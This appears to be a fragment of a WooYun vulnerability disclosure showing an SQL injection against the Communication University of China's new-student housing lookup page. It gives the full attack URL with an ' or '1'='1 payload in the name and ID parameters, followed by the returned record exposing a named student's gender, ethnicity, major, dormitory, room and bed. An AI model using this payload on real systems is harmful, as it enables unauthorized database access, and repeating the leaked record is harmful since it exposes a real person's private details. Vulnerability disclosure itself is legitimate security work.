 Load URL
Split URL
Execute
http://zchq.cuc.edu.cn/home/StudentHome?Student_Name='+or+'1'='1&Student_IDnumber='+or+'1'='1
Enable Post data Enable Referrer
您的当前位置：首页 > 中国传媒大学新生住宿查询
*姓名： 杨香环 请输入姓名
身份证号(学号)： 请输入身份证号(学号)
我要查询
学号： 20 姓名：
性别： 女 民族： 汉族
身份证号： 23 院部：
院系： 文法学部 专业： 汉语言文学
公寓： 中蓝B区 房间： 409
床位： 1 电话：
籍贯： 黑龙江省
www.wooyun.org